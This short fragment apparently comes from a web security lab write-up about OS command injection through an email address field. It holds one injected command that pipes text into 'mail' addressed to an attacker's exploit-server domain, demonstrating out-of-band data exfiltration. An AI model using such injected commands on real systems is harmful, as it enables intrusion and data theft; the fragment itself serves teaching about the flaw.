 echo hello word | mail -s "title" attacker@exploit-0a89005903aef689819ec9c3017700eb.exploit-server.netIt can be seen that once the email address is controllable and not filtered, command injection is possible.